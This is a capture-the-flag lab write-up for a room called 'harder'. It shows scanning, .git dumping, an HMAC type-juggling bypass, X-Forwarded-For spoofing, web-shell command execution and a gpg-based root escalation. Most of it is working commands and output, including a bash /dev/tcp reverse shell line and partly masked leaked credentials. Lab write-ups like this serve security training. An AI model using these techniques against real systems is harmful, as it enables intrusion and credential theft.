Real pentest findings combined.
Lets Find Open Ports On target;
Scanning :
Tool : Rustscan,
Open 10.49.186.219:2
Open 10.49.186.219:22
Open 10.49.186.219:80
[~] Starting Script(s)
[>] Running script "nmap -vvv -p {{port}} {{ip}} -sC -sV -A -sS" on ip 10.49.186.219
Depending on the complexity of the script, results may take some time to appear.
[~] Starting Nmap 7.95 ( <https://nmap.org> ) at 11:44 EDT
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:44
Completed NSE at 11:44, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:44
Completed NSE at 11:44, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:44
Completed NSE at 11:44, 0.00s elapsed
Initiating Ping Scan at 11:44
Scanning 10.49.186.219 [4 ports]
Completed Ping Scan at 11:44, 0.09s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 11:44
Scanning harder.local (10.49.186.219) [3 ports]
Discovered open port 80/tcp on 10.49.186.219
Discovered open port 22/tcp on 10.49.186.219
Discovered open port 2/tcp on 10.49.186.219
Completed SYN Stealth Scan at 11:44, 0.13s elapsed (3 total ports)
Initiating Service scan at 11:44
Scanning 3 services on harder.local (10.49.186.219)
Completed Service scan at 11:44, 6.68s elapsed (3 services on 1 host)
Initiating OS detection (try #1) against harder.local (10.49.186.219)
Retrying OS detection (try #2) against harder.local (10.49.186.219)
Initiating Traceroute at 11:44
Completed Traceroute at 11:44, 3.03s elapsed
Initiating Parallel DNS resolution of 1 host. at 11:44
Completed Parallel DNS resolution of 1 host. at 11:44, 0.10s elapsed
DNS resolution of 1 IPs took 0.10s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
NSE: Script scanning 10.49.186.219.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:44
Completed NSE at 11:45, 10.06s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:45
Completed NSE at 11:45, 0.71s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:45
Completed NSE at 11:45, 0.00s elapsed
Nmap scan report for harder.local (10.49.186.219)
Host is up, received echo-reply ttl 62 (0.096s latency).
Scanned at 2026-05-06 11:44:41 EDT for 26s
PORT STATE SERVICE REASON VERSION
2/tcp open ssh syn-ack ttl 62 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f8:8c:1e:07:1d:f3:de:8a:01:f1:50:51:e4:e6:00:fe (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDEFmFCa+IH2JigaT+Z8eV8W3N0cSDkslS33rwJ1tptuG0IvY5mvhC/bYiNO9vTigCiTgkHXKiFp0Kog0kiPPzihW3PU8HSpQHuSAH27vRsKR9mHY24rj7PA2mPxjObkD6PqS4Yq2YVK6BKV3RY+dYIIe0nbqFNyB/QiK7+EXXHrQLnboMy35uXfM2vy02XJxDRlhd/lyepiMXWVdTo2LHgnjL8bl9oiRzIYEtYzXg7jQErNamPwes4fqokd4Di+ma5zmeCxYfu+75/E49gvQEwwUUWJNbjAokOe8XKUwZsJsoUcJAMqn/gk0HAVZ4rdHqziWTYIGSsNeTJHyX7vB3r
| 256 e6:5d:ea:6c:83:86:20:de:f0:f0:3a:1e:5f:7d:47:b5 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJtXi31P1Ad+O7K71zZTGscq53c+5mUQTA/KxVNEc1Xm3I/7ubkunbVoR4MWt5v4SrYZnVB7iUbjXWiwmzRnwOw=
| 256 e9:ef:d3:78:db:9c:47:20:7e:62:82:9d:8f:6f:45:6a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKRvDffPpS8dq2oJcYvNPU2NzZtjbVppVt1wM8Y52P/i
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.3 (protocol 2.0)
| ssh-hostkey:
| 4096 cf:e2:d9:27:d2:d9:f3:f7:8e:5d:d2:f9:9d:a4:fb:66 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCns4FcsZGpefUl1pFm7KRPBXz7nIQ590yiEd6aNm6DEKKVQOUUT4TtSEpCaUhnDU/+XHFBJfXdm73tzEwCgN7fyxmXSCWDWu1tC1zui3CA/sr/g5k+Az0u1yTvoc3eUSByeGvVyShubpuCB5Mwa2YZJxiHu/WzFrtDbGIGiVcQgLJTXdXE+aK7hbsx6T9HMJpKEnneRvLY4WT6ZNjw8kfp6oHMFvz/lnDffyWMNxn9biQ/pSkZHOsBzLcAfAYXIp6710byAWGwuZL2/d6Yq1jyLY3bic6R7HGVWEX6VDcrxAeED8uNHF8kPqh46dFkyHekOOye6TnALXMZ/uo3GSvrJd1OWx2kZ1uPJWOl2bKj1aVKKsLgAsmrrRtG1KWrZZDqpxm/iUerlJzAl3YdLxyqXnQXvcBNHR6nc4js+bJwTPleuCOUVvkS1QWkljSDzJ878AKBDBxVLcFI0vCiIyUm065lhgTiPf0+v4Et4IQ7PlAZLjQGlttKeaI54MZQPM53JPdVqASlVTChX7689Wm94//boX4/YlyWJ0EWz/a0yrwifFK/fHJWXYtQiQQI02gPzafIy7zI6bO3N7CCkWdTbBPmX+zvw9QcjCxaq1T+L/v04oi0K1StQlCUTE12M4fMeO/HfAQYCRm6tfue2BlAriIomF++Bh4yO73z3YeNuQ==
| 256 1e:45:7b:0a:b5:aa:87:e6:1b:b1:b7:9f:5d:8f:85:70 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB+INGLWU0nf9OkPJkFoW9Gx2tdNEjLVXHrtZg17ALjH
80/tcp open http syn-ack ttl 61 nginx 1.18.0
|_http-title: Error
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: nginx/1.18.0
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Linux 4.X|5.X|2.6.X (96%), Google Android 10.X|11.X|12.X (93%), Adtran embedded (92%)
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:google:android:10 cpe:/o:google:android:11 cpe:/o:google:android:12 cpe:/h:adtran:424rg cpe:/o:linux:linux_kernel:5.4 cpe:/o:linux:linux_kernel:2.6.32
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Linux 4.15 - 5.19 (96%), Linux 4.15 (96%), Linux 5.4 (96%), Android 10 - 12 (Linux 4.14 - 4.19) (93%), Adtran 424RG FTTH gateway (92%), Android 10 - 11 (Linux 4.14) (92%), Android 9 - 10 (Linux 4.9 - 4.14) (92%), Android 12 (Linux 5.4) (92%), Linux 2.6.32 (92%), Linux 2.6.39 - 3.2 (92%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.95%E=4%D=5/6%OT=2%CT=%CU=41363%PV=Y%DS=3%DC=T%G=N%TM=69FB6203%P=x86_64-pc-linux-gnu)
SEQ(SP=104%GCD=1%ISR=102%TI=Z%CI=Z%II=I%TS=A)
SEQ(SP=104%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)
OPS(O1=M4E8ST11NW6%O2=M4E8ST11NW6%O3=M4E8NNT11NW6%O4=M4E8ST11NW6%O5=M4E8ST11NW6%O6=M4E8ST11)
WIN(W1=F4B3%W2=F4B3%W3=F4B3%W4=F4B3%W5=F4B3%W6=F4B3)
ECN(R=Y%DF=Y%T=40%W=F507%O=M4E8NNSNW6%CC=Y%Q=)
T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)
IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 41.393 days (since Thu Mar 26 02:19:48 2026)
Network Distance: 3 hops
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 193.35 ms 192.168.128.1
2 ...
3 195.55 ms harder.local (10.49.186.219)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:45
Completed NSE at 11:45, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:45
Completed NSE at 11:45, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:45
Completed NSE at 11:45, 0.01s elapsed
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 30.12 seconds
Raw packets sent: 63 (4.368KB) | Rcvd: 42 (3.164KB)nothing is their on website also into source page & >This page is powered by php-fpm what is it
PHP-FPM (FastCGI Process Manager) is a process manager for PHP that enhances the performance and scalability of PHP applications by efficiently handling multiple requests simultaneously
I need go more harder into it…
Vhost Fuzzing (Enum):
looking at header of website
┌──(kali㉿kali)-[~]
└─$ curl -i <http://harder.local>
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Wed, 06 May 2026 15:06:02 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.19

Set-Cookie: TestCookie=just+a+test+cookie; expires=Wed, 06-May-2026 16:06:02 GMT; Max-Age=3600; path=/; domain=pwd.harder.local; secureAs we are looking to domain in cookie section then we need to add this to it.
domain=pwd.harder.local;Add this to hosts file in linux
echo "TARGET_IP harder.local" | sudo tee -a /etc/hosts
echo "TARGET_IP pwd.harder.local" | sudo tee -a /etc/hostsDirectory Fuzzing (Enum):
Now run gobuster tool on both target domain;
┌──(kali㉿kali)-[~]
└─$ gobuster dir -w /usr/share/wordlists/dirb/common.txt -u <http://pwd.harder.local/>
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: <http://pwd.harder.local/>
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.git/HEAD (Status: 200) [Size: 23]
/index.php (Status: 200) [Size: 19926]
Progress: 4613 / 4613 (100.00%)
===============================================================
Finished
===============================================================
┌──(kali㉿kali)-[~]
└─$ gobuster dir -w /usr/share/wordlists/dirb/common.txt -u <http://pwd.harder.local/.git/HEAD>
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: <http://pwd.harder.local/.git/HEAD>
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/admin.php (Status: 403) [Size: 15]
/index.php (Status: 403) [Size: 15]
/info.php (Status: 403) [Size: 15]
/phpinfo.php (Status: 403) [Size: 15]
/xmlrpc.php (Status: 403) [Size: 15]
/xmlrpc_server.php (Status: 403) [Size: 15]
Progress: 4613 / 4613 (100.00%)
===============================================================
Finished
===============================================================Note: that we don't have any thing to fuzz on harder.local domain it just have a home page..
Now as we see that we have 404 error on all subdirectory so try to fuzz domains using fuff tool…
Again Vhost Fuzzing (Enum):
Enumerate more vhosts (virtual host fuzzing):
Since directory fuzzing isn't useful here, try vhost/subdomain fuzzing instead:
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt \\ -u <http://harder.local> \\ -H "Host: FUZZ.harder.local" \\ -fw 1
Check for PHP files specifically
Since it's PHP-FPM:
ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt \\ -u <http://pwd.harder.local/FUZZ> \\ -e .php,.txt \\ -fc 404
Time to show the results;
ffuf -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt \\
-u <http://pwd.harder.local/FUZZ> \\
-e .php,.txt \\
-fc 404
/'___\\ /'___\\ /'___\\
/\\ \\__/ /\\ \\__/ __ __ /\\ \\__/
\\ \\ ,__\\\\ \\ ,__\\/\\ \\/\\ \\ \\ \\ ,__\\
\\ \\ \\_/ \\ \\ \\_/\\ \\ \\_\\ \\ \\ \\ \\_/
\\ \\_\\ \\ \\_\\ \\ \\____/ \\ \\_\\
\\/_/ \\/_/ \\/___/ \\/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : <http://pwd.harder.local/FUZZ>
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
:: Extensions : .php .txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 404
________________________________________________
.git/logs/ [Status: 403, Size: 153, Words: 3, Lines: 8, Duration: 342ms]
.git [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 326ms]
.git/config [Status: 200, Size: 92, Words: 9, Lines: 6, Duration: 320ms]
.git/index [Status: 200, Size: 361, Words: 3, Lines: 3, Duration: 320ms]
.git/HEAD [Status: 200, Size: 23, Words: 2, Lines: 2, Duration: 320ms]
.gitignore [Status: 200, Size: 27, Words: 1, Lines: 3, Duration: 66ms]
auth.php [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 234ms]
credentials.php [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 376ms]
index.php [Status: 200, Size: 19926, Words: 526, Lines: 24, Duration: 148ms]
index.php [Status: 200, Size: 19926, Words: 526, Lines: 24, Duration: 131ms]
secret.php [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 89ms]
:: Progress: [14253/14253] :: Job [1/1] :: 295 req/sec :: Duration: [0:00:51] :: Errors: 0 ::Here is Header of it>>>
(kali㉿kali)-[~]
└─$ curl -i <http://pwd.harder.local/credentials.php>
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Thu, 07 May 2026 19:08:54 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.19Nothing on web.
What I Found:
.gitfolder is exposed — this is a big dealcredentials.php,secret.php,auth.phpreturn 200 but empty — PHP is executing them but output is empty (probably IP-restricted or needs auth).git/configis readable
What To Do Next:
1. Dump the entire .git repo first
git-dumper <http://pwd.harder.local/.git/> ./dumped-repo
Install it if needed:
pip install git-dumper
2. Then look at the dumped files
cd dumped-repo ls -la cat credentials.php cat secret.php cat auth.php
Since the live site returns empty, the source code in git will show you exactly what logic is running.
Results of this git repo:
┌──(myvenv)─(kali㉿kali)-[/tmp/git-dumper/dumped-repo]
└─$ git log --oneline
9399abe (HEAD -> master) add gitignore
047afea add extra security
ad68cc6 added index.php
┌──(myvenv)─(kali㉿kali)-[/tmp/git-dumper/dumped-repo]
└─$ git show HEAD
commit 9399abe877c92db19e7fc122d2879b470d7d6a58 (HEAD -> master)
Author: evs <evs@harder.htb>
Date: Thu Oct 3 18:12:23 2019 +0300
add gitignore
diff --git a/.gitignore b/.gitignore
new file mode 100644
index 0000000..cda7930
--- /dev/null
+++ b/.gitignore
@@ -0,0 +1,2 @@
+credentials.php
+secret.php
┌──(myvenv)─(kali㉿kali)-[/tmp/git-dumper/dumped-repo]
└─$ git diff HEAD~1 HEAD
diff --git a/.gitignore b/.gitignore
new file mode 100644
index 0000000..cda7930
--- /dev/null
+++ b/.gitignore
@@ -0,0 +1,2 @@
+credentials.php
+secret.phpNote:- I have not got
+credentials.php +secret.php
this files but i will find it out.

HMAC Bypass (Type Juggling) with that i did analysis of others php codes like auth and index:

hmac.php had this vulnerable code:
if (isset($_GET['n'])) { $secret = hash_hmac('sha256', $_GET['n'], $secret); }

Passing n[] as an array causes hash_hmac to return false. Since we now know the secret is false, we generate the valid hash locally:
php -r "echo hash_hmac('sha256', 'pwd.harder.local', false);"
IP Restriction Bypass:
App blocked non 10.10.10.x IPs. Bypassed using:

USE this H "X-Forwarded-For: 10.10.10.1"
Results after using curl command;
└─$ curl -v -c cookies.txt -b cookies.txt \\
-d "action=set_login&user=admin&pass=admin" \\
"<http://pwd.harder.local/index.php?host=pwd.harder.local&h=5b622e20b29bdbcb0a4881f1d117d20a33a1f78a3c07ba85645567607e75cedf&n[]=x>"
* Host pwd.harder.local:80 was resolved.
* IPv6: (none)
* IPv4: 10.49.166.175
* Trying 10.49.166.175:80...
* Established connection to pwd.harder.local (10.49.166.175 port 80) from 192.168.151.127 port 60168
* using HTTP/1.x
> POST /index.php?host=pwd.harder.local&h=5b622e20b29bdbcb0a4881f1d117d20a33a1f78a3c07ba85645567607e75cedf&n[]=x HTTP/1.1
> Host: pwd.harder.local
> User-Agent: curl/8.17.0
> Accept: */*
> Cookie: PHPSESSID=1fs5uovkfs0ai35qro1mjhc0g5
> Content-Length: 38
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 38 bytes
< HTTP/1.1 200 OK
< Server: nginx/1.18.0
< Date: Thu, 07 May 2026 20:22:01 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Vary: Accept-Encoding
< X-Powered-By: PHP/7.3.19
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
<table style="border: 1px solid;">
<tr>
<td style="border: 1px solid;">url</td>
<td style="border: 1px solid;">username</td>
<td style="border: 1px solid;">password (cleartext)</td>
</tr>
<tr>
<td style="border: 1px solid;"><http://shell.harder.local></td>
<td style="border: 1px solid;">evs</td>
<td style="border: 1px solid;">9FRe8VUuhFhd3GyAtjxWn0e9R*********</td>
</tr>
</table>
* Connection #0 to host pwd.harder.local:80 left intactExecution of commands in Shell:
(myvenv)─(kali㉿kali)-[/tmp/git-dumper/dumped-repo]
└─$ curl -b cookies_shell.txt \\
-H "X-Forwarded-For: 10.10.10.1" \\
-X POST <http://shell.harder.local/index.php> \\
-d "cmd=id"
<!DOCTYPE html>
<html>
<!-- By Artyum (<https://github.com/artyuum>) -->
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">
<title>Web Shell</title>
<style>
h2 {
color: rgba(0, 0, 0, .75);
}
pre {
padding: 15px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
background-color: #ECF0F1;
}
.container {
width: 850px;
}
</style>
</head>
<body>
<div class="container">
<div class="pb-2 mt-4 mb-2">
<h2> Execute a command </h2>
</div>
<form method="POST">
<div class="form-group">
<label for="cmd"><strong>Command</strong></label>
<input type="text" class="form-control" name="cmd" id="cmd" value="id" required>
</div>
<button type="submit" class="btn btn-primary">Execute</button>
</form>
<div class="pb-2 mt-4 mb-2">
<h2> Output </h2>
</div>
<pre>
uid=1001(www) gid=1001(www) groups=1001(www)
</pre>
</div>
</body>
</html>Got Credentials;
Final curl with all bypasses returned:
URL: <http://shell.harder.local>
Username: evs
Password: 9FRe8VUuhFhd3GyAtjxWn0e9R********Note:- By using this Credentials i can't login into ssh

Trying CMD execution method:
──(myvenv)─(kali㉿kali)-[/tmp/git-dumper/dumped-repo1]
└─$ curl -b cookies_shell.txt \\
-H "X-Forwarded-For: 10.10.10.1" \\
-X POST <http://shell.harder.local/index.php> \\
-d "cmd=ls"
cat ip.php file;
<pre>
<?php
if (empty($_SERVER['HTTP_X_FORWARDED_FOR'])){
$x_header = "";
} else {
$x_header = $_SERVER['HTTP_X_FORWARDED_FOR'];
}
if (strpos($x_header, "10.10.10.") === false) {
print("Your IP is not allowed to use this webservice. Only 10.10.10.x is allowed");
die();
}
?>Trying to upload a reverse shel but failed;
─(myvenv)─(kali㉿kali)-[/tmp/git-dumper/dumped-repo1]
└─$ curl -b cookies_shell.txt \\
-H "X-Forwarded-For: 10.10.10.1" \\
-X POST <http://shell.harder.local/index.php> \\
-d "cmd=bash -c 'bash -i >& /dev/tcp/192.168.151.127/4444 0>&1'"
$ curl -b cookies_shell.txt \\
-H "X-Forwarded-For: 10.10.10.1" \\
-X POST <http://shell.harder.local/index.php> \\
-d "cmd=ls /home"
─(myvenv)─(kali㉿kali)-[/tmp/git-dumper/dumped-repo1]
└─$ curl -b cookies_shell.txt \\
-H "X-Forwarded-For: 10.10.10.1" \\
-X POST <http://shell.harder.local/index.php> \\
-d "cmd=ls /home/evs"
└─$ curl -b cookies_shell.txt \\
-H "X-Forwarded-For: 10.10.10.1" \\
-X POST <http://shell.harder.local/index.php> \\
-d "cmd=cat /home/evs/user.txt"Got User txt flag :

Another way do this; by interpreting the request very easy:
ADD this "X-Forwarded-For: 10.10.10.1"
# First check which user we are running as.
id
# Find all files that the www user owns.
find / -type f -user www 2>/dev/null
# Inspecting the above files we find one file that is not standard that seems to be some sort of custom backup script so lets cat it out.
cat /etc/periodic/15min/evs-backup.sh
# You can also crab the user.txt file via this web shell.
cat /home/evs/user.txt

The /etc/periodic/15min/evs-backup.sh file contains ssh credentials for the user evs.
Privilege Escalation:
lets connect to SSH:
After enumeration to all files and Directory's i got something interesting; Do you too got this tell me in comments:
Lets create a file
After a quick enumeration I found an interesting file in /var/backup:

Looks like a PGP public key but what can I do with that!
Lets imports that pub keys to root harder now:
gpg --import /var/backup/root@harder.local.pub
Running the file and I get an idea on what to do:
Save the command "whoami" to a file called command as suggested. Then the file needs to be encrypted with gpg and decrypted with execute-crypted.
The public key is imported and now its time to get root.txt!
First thing to do To create file:
echo -n /root/root.txt > /tmp/root
Next:)
gpg — symmetric /tmp/root and I was asked to put a passphrase:

Now in /tmp there is a new file:
lets find root.gpg file
run file with execute-crypted /tmp/root.gpg

We got our Root flag
Really this room was harder than others rooms
Thankyou For Reading :)

